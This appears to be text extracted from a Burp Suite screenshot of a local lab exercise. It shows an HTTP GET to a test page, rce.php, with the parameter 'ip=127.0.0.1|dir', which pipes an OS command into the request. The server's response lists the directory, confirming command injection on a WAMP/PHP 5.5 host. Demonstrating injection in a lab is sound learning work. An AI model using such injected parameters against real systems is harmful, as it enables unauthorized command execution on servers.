 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n ≡
1 GET /ml/rce.php?ip=127.0.0.1|dir HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Oct 2021 04:56:51 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 346
6 Connection: close
7 Content-Type: text/html
8
9 驱动器 C 中的卷没有标签。
10 卷的序列号是 2040-D9A8
11
12 C:\wamp\www\ml 的目录
13
14 2021/10/04 12:37 <DIR> .
15 2021/10/04 12:37 <DIR> ..
16 2021/10/04 12:41 51 rce.php
17 1 个文件 51 字节
18 2 个目录 35,896,598,528 可用字节
19 2 个目录 35,896,598,528 可用字节
? 搜索(Search)... 没有匹配
INSPECTOR